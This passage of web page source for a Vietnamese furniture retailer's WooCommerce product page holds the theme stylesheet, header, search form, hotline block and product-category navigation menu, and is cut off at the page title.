    padding-left: 15px;
    padding-right: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
    display: block;
    margin: 10px;
    border-radius: 1px;
		font-size:14px
}
.du-an-section .tab.has-icon a:hover{
	color:black
}
.du-an-section .tab.has-icon a{
	color:black
}
.du-an-section .tab-panels h3{
	color:black !important;
	text-transform: uppercase;
}
.du-an-section .tab-panels p{
	color:black !important;
}
.du-an-section .tab-panels p a{
	margin-bottom: 0em;
	margin-top:15px
}
/**/

/*Form liên hệ trang chủ*/
.form-lien-he {
    display: block;
    width: 100%;
}
.form-lien-he .row-info {
    display: inline-block;
    width: 100%;
    clear: both;
}
.form-lien-he .row-info .left {
    display: inline-block;
    width: 50%;
    padding-right: 10px;
    float: left;
}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
.lien-he-section .wpcf7 .wpcf7-form-control-wrap {
    display: inline-block;
    float: right;
    width: 93%;
}
.form-lien-he .row-info .right {
    display: inline-block;
	width: 50%;}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	border-left:3px solid #f36f21
}
label, legend {
	font-weight: normal;}
.form-lien-he .input-group .cot1 {
    width: 87%;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 13%;
    float: right;
    display: inline-block;
}
.form-lien-he input[type='submit'] {
    background: #0a0a0a !important;
    text-transform: none;
    height: 93px;
	margin-bottom:0px}
/*Main Menu*/
.nav-dropdown li.active>a{
	color:white
}
.nav-dropdown-has-arrow li.has-dropdown:after,
.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{
	display:none
}
.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {
    border-bottom: 1px solid hsl(0deg 0% 93% / 33%);
}
.has-dropdown .icon-angle-down{
	display:none !important
}
.nav-dropdown{
	 background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));
	border:none !important; 
	padding: 0px;
	min-width: 230px;
	border-left:3px solid #d0b830 !important;
	margin-top:12px
}
.nav-dropdown>li>a{
	 color: rgb(250, 239, 210);
}
.nav-dropdown>li>a:hover{
	color:white;
	padding-left:20px !important
}
/*Banner*/
@media (max-width: 768px) {
	.banner-inner.fill h1{
		font-size:25px
	}
	.banner-inner.fill p{
		font-size:12px !important
	}
	.banner-inner.fill a{
		font-size:12px !important
	}
}
.section-title b {
	height:0.5px}
/*header Bottom*/
.header-bottom{
	    background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}
.button.submit-button,
button[type="submit"]{
	background-color: black !important;
	color: #d0b830
}
/**/
.header-main .header-inner {
	background: #000000;
}
.header:not(.transparent) .header-nav.nav>li>a {
    color: rgb(250, 239, 210);
}
.header:not(.transparent) .header-nav.nav>li.active>a{
	 color: #d0b830 !important;
	border:1px solid #d0b830;
	padding-left:10px;
	padding-right:10px;
}
.header:not(.transparent) .header-nav.nav>li:hover>a{
	 color: #d0b830!important;
}

.header-bottom .nav>li a {
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
    padding-left: 5px;
    padding-right: 5px;
	 
}
.header-bottom .button.icon i{
	font-size:16px
}
.header-main .nav>li>a {
    line-height: auto;
}
.header-nav.nav-pills>li.active>a {
    color: #FFF!important;
    background-color: #000e5a;
}
.section-title b 
{     height: 0px;}
/*Trang liên hệ*/
.page-lien-he .section-title-normal {
    border-bottom: 0;
    background: none;
    padding-right: 10px;
}
.page-lien-he .section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,0.1);
    margin-bottom: -2px;
	font-size:22px;
	color: black
}
.page-lien-he .accordion a.plain{
	color: black;
	font-weight:550;
    overflow: hidden;
    color: #333;
    background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;
    cursor: pointer;
    font-weight: 500;
    padding-left: 38px;
    font-size: 17px;
}
.page-lien-he .accordion .icon-angle-down,.icon-angle-down
{    display:none !important
}
.accordion-title{
	border-top: none;
	padding: 10px;
  margin: 0px;
  border: solid 1px  #e9e9e9;
  margin-bottom: 10px;
}
.accordion-title.active{
	border-color: #e9e9e9 !important
}

/*Home*/
.home .section-title-normal{
}
.thietke-thicong-home h5{
	font-size: 17px;
    color: #000;
}
.danh-muc-bai-viet .section-title-container {
    margin-bottom: 0em;
}
.section-title-normal {
    border-bottom: 0;
    background: #f3f3f3;
    padding-right: 10px;
}
.danh-muc-bai-viet .badge-inner,
.blog-archive .badge-inner {
	background-color: black;
	color:white !important;
	border:none;
	font-weight:500
}
.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,
.blog-archive .badge-outline,
.blog-archive .badge-circle{
    margin-left: 0em;
}
.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {
    background-color: black;
    color: #ffa700 !important;
    border: none;
    font-weight: 500;
}

.danh-muc-bai-viet.tin-tuc .col.post-item {
    padding-bottom: 0px;
}
.danh-muc-bai-viet .section-title span {
    margin-bottom: 0;
    background: #f36f21;
    padding: 6px 15px;
    color: white;
    font-size: 17px;
    border-bottom: 0;
    padding-bottom: 4px;
    text-transform: uppercase;
	font-weight:500
}

.danh-muc-bai-viet .post-item .post-title,
.blog-archive .post-item .post-title{
    font-size: 16px;
    font-weight: 600;
    margin-top: 13px;
	color: #000;
}
.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{
	line-height:16px;
	height:17px;
	overflow:hidden;
margin-top: 10px;
}
.danh-muc-bai-viet {
	padding-bottom:0px !important
}
.danh-muc-bai-viet .kinh-nghiem .col{
	padding-bottom:0px 
}
.danh-muc-bai-viet.tin-tuc .post-item .post-title{
	height:40px;
	overflow:hidden
}
.danh-muc-bai-viet.biet-thu .box-text.text-center{
	padding-top: 0em;
    padding-bottom: 0em;
}
.danh-muc-bai-viet .col {
    padding-bottom: 20px;
}

.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{
	margin-top:0px !important
}
.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{
	color:#d0b830
}
.button.is-outline:hover{
	background:none;
	border: 2px solid #ffa700;
	color: #ffa700
}


/*Chi tiết bài viết*/
.page-inner li{
	color:black !important
}
.blog-single h1.entry-title, h2{
	color:black !important
}
.blog-single .entry-header-text {
    padding: 0em 0 0em;
}
.blog-single h6.is-xsmall a{
	color: #1e73be;
}
.uppercase, h6, th, span.widget-title {
    letter-spacing:0em;
}
/*Form gởi yêu cầu tư vấn miễn phí*/
.yeu-cau-tu-van {
    padding-top: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
    padding: 15px;
}
h3{
	color: #000 !important;
}
.yeu-cau-tu-van .form-tu-van {
    display: inline-block;
    width: 100%;
    margin-top: 10px;
}
.yeu-cau-tu-van .form-tu-van .left{
	  width: 50%;
    float: left;
    padding-right: 7px;
}
.yeu-cau-tu-van .form-tu-van .right {
    float: right;
    width: 50%;
    padding-left: 7px;
}
.yeu-cau-tu-van .form-tu-van .clearboth {
    clear: both;
}
.yeu-cau-tu-van p.luu-y{
    color: red !important;
}

/*Danh mục bài viết*/
.full-width .ubermenu-nav, .container, .row {
    max-width: 1270px;
}
.blog-archive .large-10 {
    flex-basis: 100%;
    max-width: 100%;
}
.blog-archive  .page-title {
	font-size: 35px;
font-weight:900;
color:black}
.blog-archive  .col.post-item{
    padding: 0 15px 0px;
}
.blog-archive .box-text{
	padding-top:0px
}
.blog-archive .post-item .post-title
{
	margin-top: 5px;
	height:38px;
}
.blog-archive .box-text p{
	color:white !important
}
.blog-archive .box-text.text-left .blog-post-inner{
	background: #2c2c2c;
	color:white !important;
	padding:5px 15px
}
.blog-archive .box-text h5{
	color: #d0b830 !important
}
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius: 5px;
	border: 2px solid black;
	color:black !important
}
.nav-pagination > li > .current{
	background: black !important;
	color:white !important
}
/*Bảng giá*/
.pricing-table .title {
    background-color: #fff;
    font-weight: 600;
    text-transform: none;
    padding: 13px;
    background: #d8d8d8;
}
.pricing-table .price {
    color: #000;
    padding: 10px;
    font-size: 23px;
    border-bottom: 1px solid #ececec;
    margin-bottom: 6px;
}
.pricing-table .description {
    font-size: 15px;
    padding: 0 10px;
	border-bottom: 1px solid #ececec;
}
.pricing-table .items>div {
    padding: 7px;
    border-bottom: 1px solid #ececec;
}
.pricing-table .items{
	font-size:15px
}
.pricing-table.goi-co-ban .title{
	background-color: #ff5400 !important;
	color:white
}
.pricing-table.goi-co-ban {
	border:1px solid #ff5400 ;
	color:black 
}
.pricing-table.goi-co-ban
{ background-color: rgb(242, 235, 235);}

.bang-gia .icon-box {
    border: 1px solid #ececec;
    background: #fff;
    border-radius: 3px;
    padding: 15px;
}
.bang-gia .icon-box h3{
	color: #11314f;
}
p{
	color: #303030 !important;
	margin-bottom:5px
}
form{
	margin-bottom:0px
}
/*bài viết - thư viện mẫu*/
.box-text.text-left .is-divider, .is-divider{
display:none	
}
.danh-muc-bai-viet .thu-vien-mau .box-blog-post{
	    display: table;
}
.danh-muc-bai-viet .thu-vien-mau  .box-image{
	display: table-cell;
}
.danh-muc-bai-viet .thu-vien-mau .box-text.text-left
{
	direction: ltr;
    display: table-cell;
vertical-align: top;
padding-left:10px;
	padding-bottom:0px;
	padding-top:0px
}
/*Widget Main*/
#main .widget_text .widget-title,
#main .widget_categories .widget-title, #main  .flatsome_recent_posts .widget-title,
#main .related_posts_by_taxonomy .widget-title{
	display: block;
    background: #f36f21;
    padding: 11px;
    color: #fff;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    font-size: 16px;
    font-weight: 300;
	letter-spacing: 0px;
}
#main span.widget-title{
	display:block;
    color: #fff;
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    background-color: #f36f21;
	letter-spacing: 0px;
	font-weight: 300;
	 border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
#main .post-sidebar .widget_text .textwidget {
    background: #fbfbfb;
	padding: 15px;
}
#main .widget_text .textwidget{
	padding-top:10Px;
	padding-left:0px;
}
#main .widget_text .textwidget textarea{
	margin-bottom: .6em
}
#main .widget_text .textwidget .wpcf7-submit{
	background:black;
	font-weight:normal
}
#main .widget_text .textwidget input{
	margin-bottom:.6em
}
#main .widget_text .textwidget .tieu-de {
    margin-bottom: 5px;
    color: red !important;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
#main .widget_text .textwidget p{
	color:black !important
}

#main .widget_categories ul {
    padding: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
}
#main .widget_categories ul li a {
    color: #000;
}
/*Footer*/
#footer .fast_order{
	padding:0;
	background-color:inherit !important
}
#footer .form_orderfast .fasto_mail{
	width:100%;
	max-width:100%
}
#footer  p a{
	color:#d0b830 !important
}
#footer .title-widget-footer .section-title-main{
	font-weight: 400;
}
#footer .col{
	    padding: 0 15px 5px;
}
#footer section{
	margin-bottom: 0px !important
}
.ux-menu-link__link:hover{
	color:white !important;
	padding-left:10px
}

#footer .section.has-block.tooltipstered{
    margin-bottom: 0px;
}
#footer .section-title-normal{
	background:none;
}
#footer .section-title-container{
	
	margin-bottom: 0em;
}
#footer .section-title-normal span{
	border-bottom:none !important
}
.absolute-footer {
    padding: 0px 0 0px;
    font-size: .9em;
	background:#000;
	color:white !important
}
.absolute-footer .pull-left{
	padding:7.5px 0px
}
#footer span.widget-title{
	font-size:23px;
}
#footer .textwidget{
	padding-top:15px
}

/*HOTLINE*/
.hotline-phone-ring-wrap {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 999999;
}
.hotline-phone-ring {
  position: relative;
  visibility: visible;
  background-color: transparent;
  width: 110px;
  height: 110px;
  cursor: pointer;
  z-index: 11;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transition: visibility .5s;
  left: 0;
  bottom: 0;
  display: block;
}
.hotline-phone-ring-circle {
	width: 85px;
  height: 85px;
  top: 10px;
  left: 10px;
  position: absolute;
  background-color: transparent;
  border-radius: 100%;
  border: 2px solid #e60808;
  -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
	width: 55px;
  height: 55px;
  top: 25px;
  left: 25px;
  position: absolute;
  background-color: rgba(230, 8, 8, 0.7);
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
	background-color: #e60808;
	width: 33px;
  height: 33px;
  top: 37px;
  left: 37px;
  position: absolute;
  background-size: 20px;
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
	display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
	width: 20px;
	height: 20px;
}
.hotline-bar {
  position: absolute;
  background: rgba(230, 8, 8, 0.75);
  height: 40px;
  width: 160px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 10px;
  background-size: 100%;
  cursor: pointer;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  z-index: 9;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50px !important;
  /* width: 175px !important; */
  left: 33px;
  bottom: 37px;
}
.hotline-bar > a {
  color: #fff;
  text-decoration: none;
  font-size: 15px;
  font-weight: bold;
  text-indent: 40px;
  display: block;
  letter-spacing: 1px;
  line-height: 40px;
  font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
  color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
}
@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
@media (max-width: 768px) {
  .hotline-bar {
    display: none;
  }
}		</style>
		</head>

<body class="product-template-default single single-product postid-4756 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
	

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
       <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_nav_position_text_top">NỘI THẤT TRẦN GIA THANH HÓA XIN KÍNH CHÀO QUÝ KHÁCH</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>
		<div class="row">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

       <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text"><span style="color: rgb(255 255 255 / 75%);><i class="fas fa-phone-alt"></i>Address: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hoá | Call: 0915 713 883</span></li>          </ul>
      </div> 

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_nav_position_text">NỘI THẤT TRẦN GIA THANH HÓA</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://noithattrangiathanhhoa.com.vn/" title="Nội Thất Trần Gia Thanh Hóa" rel="home">
    <img width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header_logo header-logo" alt="Nội Thất Trần Gia Thanh Hóa"/><img  width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header-logo-dark" alt="Nội Thất Trần Gia Thanh Hóa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-block"><div class="header-block-block-1">
	<a class="plain" href="tel:0915713883"  >	<div class="icon-box featured-box icon-box-right text-right"  >
					<div class="icon-box-img" style="width: 43px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="43" height="43" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/icon-hotline.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1683022386" class="text">
		

<h3 style="color:#22b24c !important;margin-bottom: 0 !important;" >0915 713 883</h3>
		
<style>
#text-1683022386 {
  font-size: 1.55rem;
  text-align: right;
  color: rgb(34, 178, 76);
}
#text-1683022386 > * {
  color: rgb(34, 178, 76);
}
</style>
	</div>
	

		</div>
	</div>
	</a>
	</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-4936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/" class="nav-top-link">Phòng khách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li id="menu-item-3888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li id="menu-item-3889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li id="menu-item-4937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/" class="nav-top-link">Phòng ngủ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
	<li id="menu-item-3884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li id="menu-item-3883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li id="menu-item-4939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li id="menu-item-4935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/" class="nav-top-link">Phòng bếp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3898 active"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li id="menu-item-3894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li id="menu-item-3893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/" class="nav-top-link">Phòng tắm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li id="menu-item-3881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li id="menu-item-3061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/" class="nav-top-link">Xu hướng thiết kế</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                   <li class="cart-item has-icon">
<div class="header-button">
<a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
